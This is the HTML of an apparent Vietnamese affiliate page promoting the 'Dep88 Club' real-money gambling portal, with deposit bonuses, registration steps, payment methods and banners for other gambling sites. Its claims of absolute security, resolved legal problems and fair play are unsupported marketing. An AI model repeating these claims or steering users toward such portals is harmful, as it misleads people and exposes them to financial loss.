<link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<meta name="msapplication-TileImage" content="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:150px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #151515}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 80px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#2e7d32!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}a{color: #1e73be;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #ffffff}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 20px;border: 1px solid #159cd6;border-radius: 8px; background: #ffffff;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; .label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-7444 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gamebai.tv/" title="Gamebai - Thế giới Game Bài &#8211; Đánh bài đổi thưởng &#8211; Cách chơi đánh bài" rel="home">
		<img width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header_logo header-logo" alt="Gamebai"/><img  width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header-logo-dark" alt="Gamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-uppercase" >
              <li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li id="menu-item-2609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607 menu-item-design-default"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628 menu-item-design-default"><a href="https://gamebai.tv/game-ban-ca/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615 menu-item-design-default"><a href="https://gamebai.tv/tai-xiu/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li id="menu-item-9665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665 menu-item-design-default"><a href="https://gamebai.tv/nha-cai-uy-tin/" class="nav-top-link">TOP NHÀ CÁI</a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472 menu-item-design-default"><a href="https://gamebai.tv/xocdia88/" class="nav-top-link">XÓC ĐĨA</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://gamebai.tv/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
                          <div class="box__left__layout">

			                <h1 class="heading-title-single">Link tải Dep88 Club &#8211; Sự trở lại của game bài huyền thoại Dep88 Club</h1>
				<div class="date__time">
					<span><strong >Ngày đăng :  </strong> </span> | <span><strong> Đăng bởi :  </strong>admin</span>
				</div>
					<div id="ftwp-postcontent"><a href="https://gamebai.tv/link789club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/06/728x90.gif" alt="game bài 789club" /></a><p style="text-align: center;"><span style="font-size: 18pt;"><strong>TOP GAME BÀI ĐỔI THƯỞNG HOT</strong></span></p>
<p style="text-align: center;">          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI GO88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/go88.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI GO88</div>
          <div class="noidung_item" >Game bài đổi thưởng online uy tín - Tặng giftcode 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI FA88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI FA88</div>
          <div class="noidung_item" >Game bài đổi thưởng tặng code tân thủ 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/game-bai-fa88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI HIT CLUB" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI HIT CLUB</div>
          <div class="noidung_item" >Game đổi thưởng trực tuyến tặng code FREE 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkhit" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      <div class="NkkpukXX" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2021/08/iwin-728x90-1.gif" alt="game bài Iwinclub" /></a></div>
<p style="text-align: justify;"><span style="font-size: 12pt;"><i><span style="font-weight: 400;">Nếu bạn là một tay cược lâu năm thì chắc chắn không thể không biết đến game bài huyền thoại Ngon Club. Mới đây, một phiên bản cập nhật và nâng cấp mới của cổng game này đã chính thức được cho ra mắt với cái tên hoàn toàn mới &#8211; </span></i><a href="https://gamebai.tv/dep88-club/"><b><i>Dep88 Club</i></b></a><i><span style="font-weight: 400;">. Vậy cổng game này có những điểm đặc sắc nào đang chờ đón người chơi? Cùng chúng tôi khám phá chi tiết trong nội dung bài viết dưới đây nhé!</span></i></span></p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="size-full wp-image-7445 aligncenter" src="https://gamebai.tv/wp-content/uploads/2021/07/Dep88-Club-1.jpg" alt="Dep88 Club" width="800" height="304" srcset="https://gamebai.tv/wp-content/uploads/2021/07/Dep88-Club-1.jpg 800w, https://gamebai.tv/wp-content/uploads/2021/07/Dep88-Club-1-300x114.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/07/Dep88-Club-1-768x292.jpg 768w, https://gamebai.tv/wp-content/uploads/2021/07/Dep88-Club-1-696x264.jpg 696w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p><div class="PUdUDtO1" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkhit" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/08/hitclub-728x90-1.gif" alt="game bài Hit Club" /></a></div>
<h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><b>Tìm hiểu về game đổi thưởng Dep88 Club</b></span></h2><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h2 id="ftwp-header-title">Mục Lục</h2></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Tìm hiểu về game đổi thưởng Dep88 Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Ưu điểm vượt trội của game quay hũ Dep88 Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Sự kiện và ưu đãi khủng chỉ có tại cổng game Dep88 Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Hướng dẫn cách đăng ký tài khoản người chơi Dep88 Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Cơ chế giao dịch nạp, rút tiền của cổng game Dep88 Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Thông tin liên hệ CSKH Dep88 Club</span></a></li></ol></nav></div></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Game quay hũ đổi thưởng <strong>Dep88 Club</strong> là phiên bản đời sau của cổng game huyền thoại &#8211; Ngon Club. Sau khi giải quyết được nhưng trục trặc về mặt pháp lý, nhà phát triển đã cho Ngon Club trở lại một giao diện hoàn toàn mới mẻ với tên<strong> Dep88 Club</strong>.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Với những thành tựu và tiếng vang đã xây dựng trước đây, kết hợp cùng hệ thống tính năng mới lạ, hiện đại. <strong>Dep88 Club</strong> đã nhanh chóng nhận được sự tin tưởng của đông đảo người chơi. Và chỉ sau một thời gian ngắn hoạt động, cổng game này đã có mặt ở rất nhiều các bảng xếp hạng uy tín về game bài đổi thưởng.</span></p><div class="sdJv3FQL" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2024/01/Go88-728x90-new.gif" alt="game bài Go88" /></a></div>
<h2 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><b>Ưu điểm vượt trội của game quay hũ Dep88 Club</b></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Ngay tại thời điểm ra mắt, <strong>Dep88 Club</strong> đã gây được tiếng vang lớn trên thị trường <a href="https://gamebai.tv/game-bai-doi-thuong-doi-the/"><strong>game đổi thưởng</strong></a>. Cổng game không chỉ gây ấn tượng cho người chơi bởi sự uy tín của mình mà còn nhờ kho trò chơi đa dạng và phong phú.</span></p>
<h3 style="text-align: justify;"><span style="font-size: 12pt;"><b><i>Giao diện thân thuộc, âm thanh vui nhộn</i></b></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Về giao diện của cổng game thì <strong>Dep88 Club</strong> vẫn duy trì lối thiết kế giao diện đã làm nên thương hiệu của Ngon Club. Điều này khiến anh em cược thủ nhanh chóng làm quen và chơi game một cách dễ dàng. Với tông màu tím là chủ đạo, hình ảnh sắc nét kết hợp cùng hệ thống âm thanh sinh động. <strong>Dep88 Club</strong> sẽ mang đến cho người chơi cảm giác hoàn hảo nhất khi tham gia chơi game tại đây.</span></p><div class="U1oEU1km" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/09/B52club_720x90.gif" alt="game bài B52club" /></a></div>
<h3 style="text-align: justify;"><span style="font-size: 12pt;"><b><i>Bảo mật tuyệt đối thông tin người chơi</i></b></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Cổng game <strong>Dep88 Club</strong> đang áp dụng công nghệ bảo mật an toàn bậc nhất hiện nay. Cơ chế bảo mật tối ưu, sử dụng mã OTP Telegram và App OTP cài đặt trực tuyến cho tất cả các hoạt động và giao dịch của người chơi. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Do đó, mọi thông tin cá nhân, tài khoản ngân hàng hay số dư của người chơi đều được giữ kín. Tuyệt đối không có trường hợp làm rò rỉ thông tin hay bán thông tin của người chơi cho bên thứ ba trong bất cứ trường hợp nào.</span></p>
<h3 style="text-align: justify;"><span style="font-size: 12pt;"><b><i>Kho trò chơi đẳng cấp và lôi cuốn</i></b></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;"><strong>Dep88 Club</strong> mang đến cho người chơi một sân chơi cá cược lành mạnh, xanh chính và minh bạch. Tại đây, anh em sẽ có cơ hội được trải nghiệm bất cứ slot game hấp dẫn nào mình muốn. Bên cạnh đó, <strong>Dep88 Club</strong> còn quy tụ rất nhiều thể loại game cá cược khác nhau. Có thể nhắc tới như:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Game <a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" target="_blank" rel="noopener"><strong>nổ hũ</strong></a> đổi thưởng: Kungfu panda, Nữ hoàng băng giá, Thần tài, Bảy viên ngọc rồng, Rồng thiêng</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Mini game dân gian: Tài xỉu, Mini Poker, Pharaoh, Lông Hổ, Xóc đĩa, Tiệm bánh&#8230;</span></li>
</ul>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="size-full wp-image-7446 aligncenter" src="https://gamebai.tv/wp-content/uploads/2021/07/Dep88-Club-2.jpg" alt="Dep88 Club" width="800" height="389" srcset="https://gamebai.tv/wp-content/uploads/2021/07/Dep88-Club-2.jpg 800w, https://gamebai.tv/wp-content/uploads/2021/07/Dep88-Club-2-300x146.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/07/Dep88-Club-2-768x373.jpg 768w, https://gamebai.tv/wp-content/uploads/2021/07/Dep88-Club-2-696x338.jpg 696w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<h2 id="ftoc-heading-3" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><b>Sự kiện và ưu đãi khủng chỉ có tại cổng game Dep88 Club</b></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Với bất cứ người chơi nào thì đều sẽ bị hấp dẫn bởi những chương trình khuyến mãi hấp dẫn. Nắm bắt được tâm lý này của người chơi, cổng game <strong>Dep88 Club</strong> liên tục tổ chức các chương trình khuyến mãi khủng cho tất cả các thành viên. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Nổi bật nhất có lẽ chính là các ưu đãi thưởng nạp lần đầu với mức thưởng từ 100%, 120% và cao nhất là 220% giá trị thẻ nạp. Mỗi trò chơi cá cược khác nhau, người chơi sẽ nhận được những khuyến mãi tương ứng.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Bên cạnh đó, khi tham gia <strong>Dep88 club</strong> anh em còn có cơ hội nhận được hoàn tiền cược không giới hạn cho từng thể loại trò chơi của cổng game. Các ưu đãi cơ bản anh em có thể nhận được như:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Hệ thống event và nhiệm vụ người chơi dày đặc</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Sự kiện tỷ lệ nhận thưởng siêu cao</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Hàng nghìn code miễn phí và quà tặng đến tân thủ và những người chơi lâu năm.</span></li>
</ul>
<h2 id="ftoc-heading-4" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><b>Hướng dẫn cách đăng ký tài khoản người chơi Dep88 Club</b></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Anh em có thể đăng ký tài khoản <strong>Dep88 Club</strong> đơn giản chỉ với một vài bước đơn giản sau:</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Bước 1: Truy cập vào cổng game <strong>Dep88 Club</strong> trên điện thoại hoặc máy tính. Tại giao diện chính của cổng game, anh em nhận chọn mục “Đăng ký”.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Bước 2: Trên màn hình sẽ hiển thị một bảng đăng ký, nhiệm vụ của anh em chính là nhập các thông tin theo hướng dẫn của hệ thống như:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Tên tài khoản</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Mật khẩu</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Nhập lại mật khẩu</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Mã xác nhận</span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Bước 3: Anh em có thể lựa chọn điền thêm các thông tin ở mục nâng cấp để tăng tính bảo mật cho tài khoản game của mình. Cuối cùng nhấn chọn ô “Đăng ký” để hoàn tất.</span></p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="size-full wp-image-7447 aligncenter" src="https://gamebai.tv/wp-content/uploads/2021/07/Dep88-Club-3.jpg" alt="Dep88 Club" width="800" height="508" srcset="https://gamebai.tv/wp-content/uploads/2021/07/Dep88-Club-3.jpg 800w, https://gamebai.tv/wp-content/uploads/2021/07/Dep88-Club-3-300x191.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/07/Dep88-Club-3-768x488.jpg 768w, https://gamebai.tv/wp-content/uploads/2021/07/Dep88-Club-3-696x442.jpg 696w, https://gamebai.tv/wp-content/uploads/2021/07/Dep88-Club-3-661x420.jpg 661w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<h2 id="ftoc-heading-5" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><b>Cơ chế giao dịch nạp, rút tiền của cổng game Dep88 Club</b></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Được thiết kế dựa trên những thành công đã có sẵn của Ngon Club, kết hợp cùng với những tính năng đổi thưởng hiện đại, mới mẻ. <strong>Dep88 Club</strong> sở hữu một hệ thống giao dịch đổi thưởng vô cùng thông thoáng nhưng vẫn đảm bảo tính an toàn tuyệt đối cho người chơi.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Hiện tại, cổng game đang hỗ trợ người chơi giao dịch qua nhiều hình thức thanh toán tiện ích khác nhau. Bao gồm: thanh toán qua thẻ cào điện thoại, thanh toán qua ví điện tử và nạp tiền trực tiếp tại các đại lý.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Ngoài những chương trình khuyến mãi nạp đầu thì <strong>Dep88 Club</strong> còn áp dụng tỷ lệ quy đổi 100 ăn từ 82 đến 84 cho tất cả đại lý các cấp. Đảm bảo quyền và lợi ích của người chơi cũng như thể hiện được chính sách ưu đãi của cổng game.</span></p>
<h2 id="ftoc-heading-6" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><b>Thông tin liên hệ CSKH Dep88 Club</b></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Mọi vướng mắc khi tham gia chơi game tại <strong>Dep88 Club</strong>, anh em có thể trực tiếp liên hệ với đội ngũ CSKH của cổng game qua địa chỉ:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Live chat trực tiếp trên website</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Inbox Fanpage: </span><span style="font-weight: 400;">https://www.facebook.com/ngonV2</span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Bài viết trên đây là tất tần tật các thông tin về cổng game <strong>Dep88 Club</strong>. Hy vọng qua bài viết này anh em đã lựa chọn được cho mình một địa chỉ chơi <a href="https://gamebai.tv/"><strong>game bài</strong></a> phù hợp. Chúc anh em may mắn!</span></p>
<a href="https://gamebai.tv/linkwin79" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2022/08/Win79-728x90-1.gif" alt="game bài Win79" /></a></p></div>				<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div>                           <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">
                                            <img width="1296" height="745" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg" class="attachment-full size-full wp-post-image" alt="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg 1296w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-700x402.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-1024x589.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-768x441.jpg 768w" sizes="auto, (max-width: 1296px) 100vw, 1296px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió</a></h3>
                                          <div class="box__des">
